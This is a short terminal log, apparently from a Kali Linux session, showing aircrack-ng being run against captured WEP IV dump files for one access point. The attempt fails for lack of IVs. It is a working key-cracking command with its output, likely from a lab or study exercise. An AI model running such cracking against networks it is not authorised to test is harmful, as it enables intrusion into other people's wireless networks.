 ┌──(root㉿kali)-[/home/unggu]
└─# aircrack-ng -b 70:5d:cc:32:99:30 wep_dump-0*.ivs
Reading packets, please wait...
Opening wep_dump-02.ivs
Opening wep_dump-03.ivs
Opening wep_dump-01.ivs
Opening wep_dump-09.ivs
Opening wep_dump-08.ivs
Opening wep_dump-06.ivs
Opening wep_dump-07.ivs
Opening wep_dump-04.ivs
Read 68 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.7
[00:00:01] Tested 157813 keys (got 66 IVs)
Got 492 out of 5000 IVs
KB depth byte(vote)
0 9/ 10 EC(1100) BC(1060) 1F(1024) 4C(1024) 9B(1024) 42( 988)
1 17/ 24 E7( 988) 21( 952) 45( 952) 88( 952) 8C( 952) EF( 952)
2 21/ 2 79( 952) 1C( 916) 2B( 916) 67( 916) C3( 916) DC( 916)
3 12/ 3 F6( 988) 1C( 952) A1( 952) CA( 952) DD( 952) 0B( 916)
4 12/ 14 BA(1172) 02(1136) 07(1136) F7(1136) 0E(1024) C7(1024)
Failed. Next try with 5000 IVs.